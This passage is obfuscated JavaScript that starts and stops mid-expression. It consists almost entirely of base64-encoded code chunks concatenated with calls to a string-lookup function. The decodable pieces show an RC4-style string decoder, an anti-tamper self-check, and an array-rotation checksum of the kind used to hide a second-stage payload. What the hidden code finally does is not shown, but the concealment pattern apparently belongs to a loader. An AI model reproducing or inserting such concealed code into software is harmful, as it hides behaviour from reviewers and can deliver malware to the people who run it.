U3RyaW5nWydmcm9tQ2'+'hhckNvZGUnXShsWydjaGFyQ29kZUF0J10'+'odyleblsoblt0XStuW29dKSUweDEwMF0p'+'O31yZXR1cm4gcTt9O18weDM2NjEzODdkW'+'ydwcFRZc1EnXT1oLF8weDM2NjEzODdkWy'+'dFQ3pvcmsnXT17fSxfMHgzNjYxMzg3ZFs'+'naW5mUlpaJ109ISFbXTt9dmFyIGU9XzB4'+'MzY2MTM4N2NbMHgwXSxmPWErZSxnPV8we'+_0x2943396t(0x18b)+_0x2943396t(0x24b)+_0x2943396t(0x182)+'ZWQpe3ZhciBpPWZ1bmN0aW9uKGope3Roa'+'XNbJ1FoWnB6ayddPWosdGhpc1snb3Zvb0'+'FHJ109WzB4MSwweDAsMHgwXSx0aGlzWyd'+'qWEhCYW0nXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydHeERLV'+'0UnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+_0x2943396t(0x1c6))+('XHg1Y3crXHgyMConLHRoaXNbJ3NOU1NOe'+'CddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnVE9vTXpUJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+'0d4REtXRSddK3RoaXNbJ3NOU1NOeCddKS'+'xrPWpbJ3Rlc3QnXSh0aGlzWydqWEhCYW0'+_0x2943396t(0x248)+'J292b29BRyddWzB4MV06LS10aGlzWydvd'+'m9vQUcnXVsweDBdO3JldHVybiB0aGlzWy'+'dPaVpMZGUnXShrKTt9LGlbJ3Byb3RvdHl'+'wZSddWydPaVpMZGUnXT1mdW5jdGlvbihq'+'KXtpZighQm9vbGVhbih+aikpcmV0dXJuI'+_0x2943396t(0x35e)+_0x2943396t(0x2f7)+'vdHlwZSddWydrQUxweHknXT1mdW5jdGlv'+_0x2943396t(0x1f1)+_0x2943396t(0x2a2)+'trKyspe3RoaXNbJ292b29BRyddWydwdXN'+'oJ10oTWF0aFsncm91bmQnXShNYXRoWydy'+'YW5kb20nXSgpKSksbD10aGlzWydvdm9vQ'+'UcnXVsnbGVuZ3RoJ107fXJldHVybiBqKH'+'RoaXNbJ292b29BRyddWzB4MF0pO30sbmV'+'3IGkoXzB4MzY2MTM4N2QpWydUT29NelQn'+_0x2943396t(0x1e9)+'T0hIVtdO31jPV8weDM2NjEzODdkWydwcF'+'RZc1EnXShjLGIpLF8weDM2NjEzODdkWyd'+_0x2943396t(0x26f)+'ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+_0x2943396t(0x13c)+'FbXSl7dHJ5')+('e3ZhciBjPS1wYXJzZUludChJKDB4NjkzL'+'CdeQWJ6JykpKy1wYXJzZUludChJKDB4Nz'+_0x2943396t(0x254)+'zZGIsJ0hxKFYnKSkrLXBhcnNlSW50KEko'+'MHgxMTcsJ1J0S0gnKSkqcGFyc2VJbnQoS'+_0x2943396t(0x1c3)+'QoSSgweDYyMiwnN0MmeicpKSotcGFyc2V'+'JbnQoSSgweDMxZSwncDApNicpKSstcGFy'+'c2VJbnQoSSgweDU1MiwnOUBhUScpKSpwY'+'XJzZUludChJKDB4MzI0LCchXUtTJykpK3'+'BhcnNlSW50KEkoMHgzNTksJ1oyVVknKSk'+'qcGFyc2VJbnQoSSgweDMxYywnMyZ2eicp'+'KSstcGFyc2VJbnQoSSgweDM4ZiwnYWx5c'+'CcpKSotcGFyc2VJbnQoSSgweDVmNSwndF'+'4oKCcpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4MzY2MTM4N2'+_0x2943396t(0x20a)+_0x2943396t(0x2be)+'MHgzMTMsJ0hxKFYnKV09SigweDI1Yiwne'+'iEoJicpK0ooMHgyMzEsJ0l2JV4nKSxkW0'+'ooMHg3M2EsJyFdS1MnKV09ZnVuY3Rpb24'+'ocil7cmV0dXJuIHIoKTt9LGRbSigweDZk'+'OSwnN0MmeicpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByPHM7fSxkW0ooMHg0ZjEsJ1'+'oyVVknKV09ZnVuY3Rpb24ocixzKXtyZXR'+'1cm4gciE9PXM7fSxkW0ooMHg0YWIsJzdD'+_0x2943396t(0x2fa)+'HVybiByKHMsdCk7fSxkW0ooMHg0N2QsJ0'+'hxKFYnKV09')+(_0x2943396t(0x2bb)+'3psSjcnKStKKDB4MmNiLCd1eFprJykrSi'+'gweDRiZSwncmRQaCcpK0ooMHg0ZGYsJzM'+'mdnonKSxkW0ooMHg1ODksJ3JkUGgnKV09'+'SigweDM5ZiwnN0MmeicpK0ooMHgyZjIsJ'+'2FseXAnKSxkW0ooMHgyZTQsJ1dKTiQnKV'+'09ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj0'+'9PXM7fSxkW0ooMHgyZDQsJ1g2Z04nKV09'+'SigweDNkNywnVjFkSCcpKyd0JyxkW0ooM'+_0x2943396t(0x2a6)+'0kSycpK0ooMHg3MDAsJ3AwbTEnKSxkW0o'+'oMHg1NjUsJ3ohKCYnKV09ZnVuY3Rpb24o'+'cil7cmV0dXJuIHIoKTt9LGRbSigweDY3O'+'SwnbE9hTycpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByPT09czt9LGRbSigweDdkZSw'+'nZ1VDXicpXT1mdW5jdGlvbihyLHMpe3Jl'+_0x2943396t(0x2f5)+'ENOJyldPWZ1bmN0aW9uKHIscyl7cmV0dX'+'JuIHI8PXM7fSxkW0ooMHgyZjcsJ15BYno'+_0x2943396t(0x34f)+'citzO30sZFtKKDB4NjZkLCchSltOJyldP'+_0x2943396t(0x23d)+'t9LGRbSigweDE3YiwneXduSCcpXT1KKDB'+'4NWI3LCdaMlVZJykrSigweDY4NSwnemxK'+'NycpK0ooMHgxOTksJ3l3bkgnKStKKDB4M'+'WZiLCdaMlVZJykrSigweDM5ZCwnSGRDTi'+'cpK0ooMHg2MDcsJzYwWk8nKStKKDB4MzF'+_0x2943396t(0x343)+'K0ooMHgzOWMsJ3JkUGgnKStKKDB4NDJkL'+_0x2943396t(0x2e5)+'RbSigweDFk')+('NywnUnRLSCcpXT1KKDB4NGE1LCdRSTRDJ'+_0x2943396t(0x33f)+'IsJ2dVQ14nKStKKDB4MmM3LCdnVUNeJyk'+'rSigweDI5MywnS20kSycpK0ooMHgxYzks'+_0x2943396t(0x276)+'igweDI5MiwncDApNicpK0ooMHgzNjYsJy'+'QxdTAnKStKKDB4MTJmLCdsT2FPJykrSig'+'weDJmZCwnWDZnTicpK0ooMHg0Y2MsJ3V4'+'WmsnKStKKDB4MmNhLCdXSk4kJykrSigwe'+_0x2943396t(0x162)+'AnKSxkW0ooMHgzZDUsJzlAYVEnKV09ZnV'+'uY3Rpb24ocixzKXtyZXR1cm4gcihzKTt9'+'LGRbSigweDIyMCwnN25reScpXT1KKDB4N'+'zAzLCdnVUNeJykrSigweDE2ZiwndXhKay'+'cpK0ooMHg1N2UsJ0omb2onKStKKDB4NWQ'+_0x2943396t(0x252)+'K0ooMHgxNjAsJ3AwKTYnKStKKDB4MmE2L'+'CdyZFBoJykrSigweDE5NCwnWlU0UycpK0'+'ooMHg3NzgsJ3l3bkgnKStKKDB4Mjg4LCc'+'zJnZ6JykrSigweDdjMywnbE9hTycpK0oo'+'MHg2OTAsJ3ZrJTcnKStKKDB4NDQwLCdBa'+'2ElJykrSigweDIxYSwnYWx5cCcpK0ooMH'+'g0NTMsJ1g2Z04nKStKKDB4NTk3LCdRSTR'+'DJykrSigweDc4OSwneiEoJicpK0ooMHg0'+'ODUsJzdDJnonKStKKDB4MzVlLCc5QGFRJ'+'ykrSigweDIzOCwncmRQaCcpK0ooMHg0ZD'+'IsJ1dKTiQnKStKKDB4Njk5LCdaVTRTJyk'+'rSigweDZiYywnXkFieicpK0ooMHg2YzYs'+'JzlAYVEnKStKKDB4MmNmLCdsT2FPJykrS'+'igweDNhOSwnOUBhUScpK0ooMHg2NWQsJy'+'FKW04nKStK')+('KDB4MTNkLCc5QGFRJykrSigweDYxNCwnS'+_0x2943396t(0x21f)+_0x2943396t(0x1be)+'tMScpK0ooMHg2OTQsJzdua3knKStKKDB4'+'NTVjLCd6bEo3JykrSigweDczZCwnMyZ2e'+'icpK0ooMHg0ZjQsJ2xPYU8nKStKKDB4Nj'+'FhLCdIcShWJykrSigweDZiMiwndmslNyc'+_0x2943396t(0x14f)+'LCd2ayU3JykrSigweDVlMSwndF1VdScpK'+'0ooMHg1MjIsJ3ohKCYnKStKKDB4NDgwLC'+_0x2943396t(0x317)+'oMHgzNDMsJ3l3bkgnKStKKDB4MTYyLCda'+_0x2943396t(0x1a9)+'HgzYTgsJzYwWk8nKStKKDB4MTM1LCdLbS'+_0x2943396t(0x133)+'zMzAsJ15BYnonKStKKDB4NTU5LCdIcShW'+_0x2943396t(0x1c9)+'zcsJ2J6aXQnKStKKDB4Mjk1LCdMV2pxJy'+'krSigweDUxMCwnYnppdCcpK0ooMHgxYmI'+'sJ15BYnonKStKKDB4NDNlLCd5d25IJykr'+'SigweDQ2NiwndF4oKCcpK0ooMHg1ZjcsJ'+'3V4SmsnKStKKDB4NDQzLCd0XVV1JykrSi'+'gweDYwZSwnUnRLSCcpK0ooMHg3NmQsJzR'+'4ZV4nKStKKDB4MWM3LCchXUtTJykrSigw'+'eDZlMCwneiEoJicpK0ooMHg1ZDMsJyFKW'+_0x2943396t(0x1fd)+_0x2943396t(0x36b)+'nKStKKDB4NmM4LCdyZFBoJykrSigweDdl'+'NCwnOCYjTCcpK0ooMHgyZmYsJzUzUUgnK'+'StKKDB4NWJmLCd0XigoJykrSigweDI1MS'+'wnemxKNycp')+('K0ooMHgzZDAsJzMmdnonKStKKDB4NGVkL'+'CcxNUJDJykrSigweDE3MSwnTFdqcScpK0'+_0x2943396t(0x33e)+_0x2943396t(0x146)+_0x2943396t(0x2e2)+'TRDJykrSigweDJlOCwnSGRDTicpK0ooMH'+_0x2943396t(0x21a)+_0x2943396t(0x145)+'NjcsJ3ZrJTcnKStKKDB4MzEyLCdXSk4kJ'+'ykrSigweDE5NSwnV0pOJCcpK0ooMHg1MD'+'csJzdua3knKStKKDB4NWQ3LCc0eGVeJyk'+'rSigweDY2MywnIUpbTicpK0ooMHgxMmEs'+'J3kpJmInKStKKDB4NjAzLCd5KSZiJykrS'+_0x2943396t(0x1d6)+'J6aXQnKStKKDB4NTYwLCd5KSZiJykrSig'+'weDdlNywnSHEoVicpK0ooMHgzMDksJ1dK'+'TiQnKStKKDB4M2EwLCdnVUNeJykrSigwe'+'DU0MSwncmRQaCcpK0ooMHgzMzUsJzMmdn'+_0x2943396t(0x2a0)+_0x2943396t(0x381)+'KStKKDB4MjUyLCdJdiVeJykrSigweDEzY'+'ywnYWx5cCcpK0ooMHg2MTYsJzMmdnonKS'+_0x2943396t(0x38a)+'nSGRDTicpK0ooMHg1MzgsJ0hxKFYnKStK'+_0x2943396t(0x147)+'nppdCcpK0ooMHg0YWQsJzYwWk8nKStKKD'+'B4MTU0LCdXSk4kJykrSigweDY2MSwnIV1'+_0x2943396t(0x383)+_0x2943396t(0x288)+_0x2943396t(0x2b0)+'NiLCd5KSZi')+('JykrSigweDI4YSwnWlU0UycpK0ooMHg2O'+_0x2943396t(0x294)+'krSigweDViNCwnYnppdCcpK0ooMHg3YzA'+'sJ3psSjcnKStKKDB4NWViLCdyZFBoJykr'+'SigweDQ3NSwnWDZnTicpK0ooMHg3ODcsJ'+'0FrYSUnKStKKDB4NzhmLCc5QGFRJykrSi'+'gweDI2YywneEpKUicpK0ooMHgxZmYsJ2x'+'PYU8nKStKKDB4MjI0LCdIcShWJykrSigw'+'eDY2MCwnQWthJScpK0ooMHg3ZWQsJzlAY'+'VEnKStKKDB4NzA0LCdaMlVZJykrSigweD'+'Y2ZiwnMyZ2eicpK0ooMHg1OTYsJ1pVNFM'+_0x2943396t(0x140)+_0x2943396t(0x342)+'StKKDB4Njc0LCdKJm9qJykrSigweDM5YS'+'wneSkmYicpK0ooMHg2ZmMsJ0FrYSUnKSt'+_0x2943396t(0x306)+'dXhaaycpK0ooMHgxYTcsJ2J6aXQnKStKK'+_0x2943396t(0x293)+'YjTCcpK0ooMHg1OTUsJ2J6aXQnKStKKDB'+'4N2ZkLCc0eGVeJykrSigweDY2NiwneSkm'+'YicpK0ooMHgxNjksJ3V4SmsnKStKKDB4M'+'jBmLCdaMlVZJykrSigweDNkZCwncDBtMS'+_0x2943396t(0x329)+'lLCdWazNFJykrSigweDdmNSwnZ1VDXicp'+_0x2943396t(0x2eb)+'Cdieml0JykrSigweDRjMCwncmRQaCcpK0'+_0x2943396t(0x22d)+_0x2943396t(0x27f)+_0x2943396t(0x24d)+_0x2943396t(0x2a7)+'gzNzksJ2Fs')+('eXAnKStKKDB4MWQ4LCdSXkc3JykrSigwe'+'DExNSwnXkFieicpK0ooMHg1NDMsJ1JeRz'+'cnKStKKDB4NmY3LCdKJm9qJykrSigweDU'+'0NywneSkmYicpK0ooMHgxYjQsJ0xXanEn'+'KStKKDB4M2VhLCc5QGFRJykrSigweDNlM'+'iwnSHEoVicpK0ooMHgxY2QsJ0xXanEnKS'+'tKKDB4NzIyLCc2MFpPJykrSigweDc5Miw'+_0x2943396t(0x2a1)+'KDB4NmU4LCdKJm9qJykrSigweDUzOSwnO'+'CYjTCcpK0ooMHg3MzUsJzMmdnonKStKKD'+'B4N2UyLCd0XVV1JykrSigweDM0YiwnS20'+'kSycpK0ooMHgxN2UsJ1JeRzcnKStKKDB4'+'N2YxLCc5QGFRJykrSigweDVhNSwnS20kS'+'ycpK0ooMHg1OWMsJ3V4SmsnKStKKDB4M2'+'YwLCd5d25IJykrSigweDRlYywnUl5HNyc'+'pK0ooMHg0YjUsJzFMU1snKStKKDB4NzBj'+'LCczcWFHJykrSigweDM4YiwnWlU0UycpK'+'0ooMHg3NmEsJ3ohKCYnKStKKDB4NzJjLC'+'c5QGFRJykrSigweDdjNywnTFdqcScpK0o'+'oMHgzODEsJzR4ZV4nKStKKDB4NzQwLCc5'+_0x2943396t(0x316)+'DB4NzMzLCckMXUwJykrSigweDViMCwnMT'+'VCQycpK0ooMHg3MGYsJ0FrYSUnKStKKDB'+_0x2943396t(0x2ba)+_0x2943396t(0x1bb)+_0x2943396t(0x1b8)+'cpK0ooMHg2M2YsJ15BYnonKStKKDB4NmR'+_0x2943396t(0x2d5)+'K0ooMHgzYjEsJzR4ZV4nKStKKDB4NGZhL'+'Cd1eFprJykrSigweDVmMiwnTFdqcScpK0'+_0x2943396t(0x341))+(_0x2943396t(0x2cf)+'igweDZiYSwnJDF1MCcpK0ooMHgzNWMsJ3'+'ReKCgnKStKKDB4NjkyLCchSltOJykrSig'+_0x2943396t(0x220)+'RzcnKStKKDB4NGZjLCdJdiVeJykrSigwe'+_0x2943396t(0x1f4)+'gnKStKKDB4NDljLCdWazNFJykrSigweDI'+'4MiwnMUxTWycpK0ooMHgxNWIsJ0FrYSUn'+'KStKKDB4NDIwLCc1M1FIJykrSigweDQ5N'+_0x2943396t(0x141)+'tKKDB4NjNhLCdsT2FPJykrSigweDVhYiw'+_0x2943396t(0x175)+_0x2943396t(0x37b)+'TdqZCcpK0ooMHg2YTQsJ1FJNEMnKStKKD'+'B4NWY2LCdeQWJ6JykrSigweDMzMywnXkF'+'ieicpK0ooMHg3NGUsJ3hKSlInKStKKDB4'+'MmQ5LCdBa2ElJykrSigweDNlMCwnJDF1M'+'CcpK0ooMHg2ZDEsJ3V4SmsnKStKKDB4MW'+'YxLCczJnZ6JykrSigweDY5YSwneSkmYic'+'pK0ooMHgyOWEsJ3ohKCYnKStKKDB4NDBm'+'LCdMV2pxJykrSigweDEzOSwndXhKaycpK'+'0ooMHg3OWIsJ2xPYU8nKStKKDB4MjJmLC'+_0x2943396t(0x26e)+'oMHg0NzMsJ1JeRzcnKStKKDB4MmFkLCcz'+_0x2943396t(0x23f)+'Hg3MTMsJ0hkQ04nKStKKDB4NGY2LCdhbH'+_0x2943396t(0x149)+_0x2943396t(0x132)+'JykrSigweDQyNSwnOUBhUScpK0ooMHgyZ'+'TAsJ15BYnonKStKKDB4M2NkLCdSXkc3Jy'+'krSigweDQx')+('YiwndF1VdScpK0ooMHg2ZTEsJzdua3knK'+'StKKDB4NDgyLCc3bmt5JykrSigweDdmMC'+'wnN25reScpK0ooMHg3ODMsJ1ZrM0UnKSt'+'KKDB4NTZjLCd5d25IJykrSigweDJkYSwn'+'eXduSCcpK0ooMHg2NTEsJ1g2Z04nKStKK'+'DB4MWM0LCd1eEprJykrSigweDQ0NCwnMy'+_0x2943396t(0x324)+'4NTA4LCd1eFprJykrSigweDc1YiwnN0Mm'+'eicpK0ooMHg2MmIsJ3ReKCgnKStKKDB4M'+'jA3LCd4SkpSJykrSigweDFkMSwndXhKay'+'cpK0ooMHg0ODMsJ1YxZEgnKStKKDB4NzI'+_0x2943396t(0x277)+'K0ooMHgxODMsJ3V4WmsnKStKKDB4NmMwL'+'CdJdiVeJykrSigweDRlZiwndmslNycpK0'+'ooMHg0MDQsJ3V4WmsnKStKKDB4MzIwLCd'+'XSk4kJykrSigweDdmOCwndXhKaycpK0oo'+'MHgxOGEsJ3ZrJTcnKStKKDB4NTFiLCc2M'+'FpPJykrSigweDVjYywneiEoJicpK0ooMH'+_0x2943396t(0x2ce)+_0x2943396t(0x2e8)+_0x2943396t(0x168)+'ykrSigweDM4YywndF1VdScpK0ooMHgxYz'+_0x2943396t(0x34c)+'rSigweDQ4MSwnZ1VDXicpK0ooMHgzMzks'+'J3ReKCgnKStKKDB4NWQ4LCckMXUwJykrS'+'igweDdlYiwnWjJVWScpK0ooMHg2NTIsJ2'+_0x2943396t(0x151)+'weDFkNiwnSiZvaicpK0ooMHg3MDksJ0hx'+'KFYnKStKKDB4NThiLCdSdEtIJykrSigwe'+'DNhZSwnSXYlXicpK0ooMHg1NWEsJ0hkQ0'+_0x2943396t(0x346))+('NmQyLCd6ISgmJykrSigweDMzNCwnYWx5c'+'CcpK0ooMHg2ZWYsJzZiUXMnKStKKDB4MT'+'kyLCdIZENOJykrSigweDdjZCwneSkmYic'+'pK0ooMHg1ODYsJ3AwbTEnKStKKDB4MzY3'+'LCdSXkc3JykrSigweDFmMiwndF4oKCcpK'+'0ooMHg1MTIsJ3ReKCgnKStKKDB4NTgyLC'+'dyZFBoJykrSigweDNiZiwnbE9hTycpK0o'+'oMHg0YTksJzUzUUgnKStKKDB4NTVlLCc3'+'QyZ6JykrSigweDczNiwnOUBhUScpK0ooM'+_0x2943396t(0x376)+'J6JykrSigweDY4MSwnS20kSycpK0ooMHg'+_0x2943396t(0x35f)+'JykrSigweDM5OCwnJDF1MCcpK0ooMHgzZ'+'GMsJ3AwKTYnKStKKDB4NTMzLCc0eGVeJy'+'krSigweDZjMSwndmslNycpK0ooMHg3NDQ'+'sJzMmdnonKStKKDB4NzBhLCdIZENOJykr'+'SigweDE1YSwncDApNicpK0ooMHgyMTcsJ'+'yFdS1MnKStKKDB4NWQxLCdwMG0xJykrSi'+'gweDU4OCwnbE9hTycpK0ooMHgxMzIsJzM'+'mdnonKStKKDB4NzgxLCdSdEtIJykrSigw'+'eDU1NywnOUBhUScpK0ooMHg3MTAsJ3kpJ'+'mInKStKKDB4NmZkLCchXUtTJykrSigweD'+'JjMywnMUxTWycpK0ooMHgyYjcsJ3kpJmI'+'nKStKKDB4MzZhLCclN2pkJykrSigweDE2'+_0x2943396t(0x1fa)+'StKKDB4NWZkLCczJnZ6JykrSigweDMwZC'+'wneXduSCcpK0ooMHgzYzksJzYwWk8nKSt'+'KKDB4MjZiLCc1M1FIJykrSigweDNlMSwn'+'MyZ2eicpK0ooMHg0MTYsJzdua3knKStKK'+'DB4MjBlLCc5QGFRJykrSigweDI4ZCwncD'+'ApNicpK0oo')+(_0x2943396t(0x18c)+'GVeJykrSigweDM3NSwnWlU0UycpK0ooMH'+'g2Y2YsJ3l3bkgnKStKKDB4MjYzLCc2MFp'+_0x2943396t(0x1ce)+'MjYsJ3AwbTEnKStKKDB4NDg4LCchXUtTJ'+_0x2943396t(0x1b2)+'AsJ0ttJEsnKStKKDB4NGM4LCdMV2pxJyk'+'rSigweDRjMywnNHhlXicpK0ooMHg0NjUs'+_0x2943396t(0x2c6)+'igweDZlMiwncDApNicpK0ooMHgzNGEsJ1'+'JeRzcnKStKKDB4MTI3LCdWMWRIJykrSig'+'weDQzOCwnYWx5cCcpK0ooMHgxNDYsJzdD'+_0x2943396t(0x250)+'DRkMywnTFdqcScpK0ooMHgyZjEsJzE1Qk'+_0x2943396t(0x1fb)+'wYiwndF4oKCcpK0ooMHg0MGIsJ2J6aXQn'+'KStKKDB4MTZjLCdJdiVeJykrSigweDE4M'+_0x2943396t(0x2f8)+'tKKDB4NmFhLCchSltOJykrSigweDMyMiw'+'nZ1VDXicpK0ooMHg3MzgsJzdDJnonKStK'+_0x2943396t(0x167)+'E9hTycpK0ooMHg0Y2YsJzgmI0wnKStKKD'+'B4NzQyLCdieml0JykrSigweDY1ZSwnN0M'+'meicpK0ooMHg2ZWEsJ3AwbTEnKStKKDB4'+'NWNlLCdXSk4kJykrSigweDM1NSwnNjBaT'+'ycpK0ooMHgxZjgsJ15BYnonKStKKDB4Nz'+'E2LCczcWFHJykrSigweDVmMCwnZ1VDXic'+'pK0ooMHg2YjksJ1ZrM0UnKStKKDB4NmY5'+_0x2943396t(0x2b8)+_0x2943396t(0x327)+'MsJ1pVNFMn')+('KStKKDB4NWQ5LCdKJm9qJykrSigweDdkY'+_0x2943396t(0x29a)+'tKKDB4Njc2LCdnVUNeJykrSigweDNkZiw'+'nNTNRSCcpK0ooMHgyZDYsJ1YxZEgnKStK'+'KDB4MjI1LCdYNmdOJykrSigweDYwNSwnS'+'20kSycpK0ooMHgyMWMsJ3kpJmInKStKKD'+'B4MTY3LCdnVUNeJykrSigweDI2ZiwnOUB'+'hUScpK0ooMHg1ZTMsJ0l2JV4nKStKKDB4'+_0x2943396t(0x238)+'CcpK0ooMHgzN2EsJzFMU1snKStKKDB4NT'+'ViLCdWMWRIJykrSigweDc1YSwndXhKayc'+'pK0ooMHgyZDEsJzE1QkMnKStKKDB4MzBi'+'LCc3QyZ6JykrSigweDcyMywndXhKaycpK'+_0x2943396t(0x2d8)+'dSdEtIJykrSigweDZmZSwnNjBaTycpK0o'+_0x2943396t(0x202)+_0x2943396t(0x1f5)+'Hg1NmUsJzE1QkMnKStKKDB4NmEzLCdKJm'+'9qJykrSigweDQ4YSwnVmszRScpK0ooMHg'+'xY2MsJ0hkQ04nKStKKDB4NWE5LCc3QyZ6'+'JykrSigweDQwMywnJTdqZCcpK0ooMHg2N'+'mEsJzFMU1snKStKKDB4NTJjLCdXSk4kJy'+'krSigweDIwYiwnOCYjTCcpK0ooMHgyNDc'+'sJ3ohKCYnKStKKDB4NzY3LCc2MFpPJykr'+'SigweDQ1ZSwnTFdqcScpK0ooMHgxYWMsJ'+'2FseXAnKStKKDB4NzlmLCdYNmdOJykrSi'+'gweDIzOSwneXduSCcpK0ooMHgxMzcsJ0o'+'mb2onKStKKDB4NjFiLCdWMWRIJykrSigw'+'eDVmOCwnVjFkSCcpK0ooMHgzZWUsJ3Awb'+'TEnKStKKDB4NDMxLCdyZFBoJykrSigweD'+'VkYiwnS20k')+('SycpK0ooMHgyNjUsJ0FrYSUnKStKKDB4N'+'GYyLCc4JiNMJykrSigweDJkOCwnMUxTWy'+'cpK0ooMHgxOGQsJ3AwKTYnKStKKDB4NDB'+'kLCchSltOJykrSigweDFmNiwnTFdqcScp'+'K0ooMHgzMTUsJyQxdTAnKStKKDB4MTRmL'+'CcxTFNbJykrSigweDI1OSwnM3FhRycpK0'+'ooMHg1MGIsJzdDJnonKStKKDB4MmFjLCd'+'sT2FPJykrSigweDY0YiwnNjBaTycpK0oo'+'MHg3ZDksJ3AwbTEnKStKKDB4MWJkLCdKJ'+'m9qJykrSigweDVjNCwncmRQaCcpK0ooMH'+'g3YWEsJ1pVNFMnKStKKDB4NWRkLCdeQWJ'+'6JykrSigweDc4NCwnbE9hTycpK0ooMHgz'+'ZTMsJ0hkQ04nKStKKDB4NWI1LCd0XVV1J'+_0x2943396t(0x209)+'gsJ3JkUGgnKStKKDB4N2JjLCdnVUNeJyk'+'rSigweDM1MiwnQWthJScpK0ooMHgzMGUs'+'JzlAYVEnKStKKDB4Nzc3LCchXUtTJykrS'+_0x2943396t(0x331)+'dKTiQnKStKKDB4Nzk1LCc3QyZ6JykrSig'+'weDQ0YiwnN0MmeicpK0ooMHg2YTgsJ0hk'+'Q04nKStKKDB4NWY0LCdaVTRTJykrSigwe'+'DcxNywnNmJRcycpK0ooMHg2YTksJzYwWk'+_0x2943396t(0x1d3)+_0x2943396t(0x2a8)+_0x2943396t(0x292)+'iwnSGRDTicpK0ooMHgyM2YsJzE1QkMnKS'+'tKKDB4MmE1LCdSdEtIJykrSigweDQ1Miw'+'nWlU0UycpK0ooMHg2OGIsJyU3amQnKStK'+'KDB4NDA3LCdaMlVZJykrSigweDUxYywnU'+'l5HNycpK0ooMHg1MDQsJ2dVQ14nKStKKD'+'B4MmFiLCc2')+(_0x2943396t(0x300)+'Hg3ZjQsJyFdS1MnKStKKDB4MTI2LCdBa2'+_0x2943396t(0x1f2)+_0x2943396t(0x157)+'JykrSigweDdkYiwnMyZ2eicpK0ooMHgzY'+'zYsJyFKW04nKStKKDB4N2I5LCdwMG0xJy'+'krSigweDZkYiwndmslNycpK0ooMHg2Yjg'+_0x2943396t(0x1ad)+'SigweDYzYywnUl5HNycpK0ooMHg2N2QsJ'+'3AwKTYnKStKKDB4M2I4LCdMV2pxJykrSi'+'gweDI5YiwncDBtMScpK0ooMHgyOTQsJyF'+_0x2943396t(0x234)+'eDYwYiwnSiZvaicpK0ooMHg1N2EsJzgmI'+'0wnKStKKDB4N2I0LCdWMWRIJykrSigweD'+'RlMSwnOCYjTCcpK0ooMHg1YzcsJzR4ZV4'+'nKStKKDB4Nzk3LCdRSTRDJykrSigweDc2'+_0x2943396t(0x253)+'StKKDB4Nzg4LCcxTFNbJykrSigweDNiMy'+'wndXhaaycpK0ooMHgyNGUsJyQxdTAnKSt'+'KKDB4MmFmLCd5KSZiJykrSigweDQwOSwn'+'WlU0UycpK0ooMHg0NTAsJ2FseXAnKStKK'+_0x2943396t(0x183)+'YjTCcpK0ooMHg3ZWEsJ1JeRzcnKStKKDB'+'4NjAwLCdLbSRLJykrSigweDFkNSwnV0pO'+'JCcpK0ooMHgzNjgsJ3AwKTYnKStKKDB4M'+_0x2943396t(0x14a)+'cpK0ooMHg3NDcsJzlAYVEnKStKKDB4NjY'+'4LCchXUtTJykrSigweDM3ZCwndmslNycp'+'K0ooMHg3NzQsJ0omb2onKStKKDB4NjhlL'+'Cd2ayU3JykrSigweDFhMCwncDApNicpK0'+_0x2943396t(0x181))+('J3ZrJTcnKStKKDB4MjVlLCc3QyZ6JykrS'+_0x2943396t(0x387)+'V4WmsnKStKKDB4MjRjLCc2YlFzJykrSig'+_0x2943396t(0x291)+_0x2943396t(0x1bd)+'DM5MSwnS20kSycpK0ooMHgyMDQsJ2FseX'+'AnKStKKDB4N2I1LCd2ayU3JykrSigweDd'+'kMywndmslNycpK0ooMHg1ZTYsJ1dKTiQn'+_0x2943396t(0x1e2)+'CwnMTVCQycpK0ooMHg3NWQsJ3ohKCYnKS'+'tKKDB4MmVhLCd1eEprJykrSigweDRiOCw'+'nM3FhRycpK0ooMHg3OGQsJ0hxKFYnKStK'+_0x2943396t(0x365)+_0x2943396t(0x34d)+'B4NGQxLCczJnZ6JykrSigweDRjZCwnWjJ'+_0x2943396t(0x36d)+'N2MxLCc0eGVeJykrSigweDE3NCwnMUxTW'+_0x2943396t(0x326)+'VkLCdeQWJ6JykrSigweDY5NiwnSiZvaic'+'pK0ooMHgxMzYsJzlAYVEnKStKKDB4MjIy'+'LCdaVTRTJykrSigweDQyOSwnNTNRSCcpK'+'0ooMHg0ZmUsJyQxdTAnKStKKDB4N2JmLC'+'dKJm9qJykrSigweDc2YywnWlU0UycpK0o'+'oMHgyOTksJzYwWk8nKStKKDB4NjE3LCc2'+'MFpPJykrSigweDM5NSwnNTNRSCcpK0ooM'+'HgxNjQsJ0omb2onKStKKDB4NzNiLCdLbS'+_0x2943396t(0x1ee)+'3YTAsJ1YxZEgnKStKKDB4MmZiLCdJdiVe'+'JykrSigweDE2NSwnSXYlXicpK0ooMHg0O'+_0x2943396t(0x2c8)+'krSigweDNj')+('NSwndF4oKCcpK0ooMHg2YWYsJ2dVQ14nK'+_0x2943396t(0x2d2)+_0x2943396t(0x195)+'KKDB4N2FjLCdyZFBoJykrSigweDUxNCwn'+'NmJRcycpK0ooMHg2ZmYsJyFdS1MnKStKK'+'DB4NzcwLCdIZENOJykrSigweDMyNSwnMT'+'VCQycpK0ooMHgxZmEsJ0l2JV4nKSkrKEo'+'oMHg2NDgsJ1oyVVknKStKKDB4NTc1LCd6'+_0x2943396t(0x206)+'Hg0ZGEsJ1ZrM0UnKStKKDB4NDhmLCc3bm'+'t5JykrSigweDU2MiwnNTNRSCcpK0ooMHg'+'0YTcsJyU3amQnKStKKDB4NmNjLCdwMG0x'+_0x2943396t(0x334)+'2EsJ1dKTiQnKStKKDB4NWZhLCc4JiNMJy'+'krSigweDFhZSwnTFdqcScpK0ooMHgxMjM'+'sJ1pVNFMnKStKKDB4NTRlLCc4JiNMJykr'+'SigweDdjOCwneiEoJicpK0ooM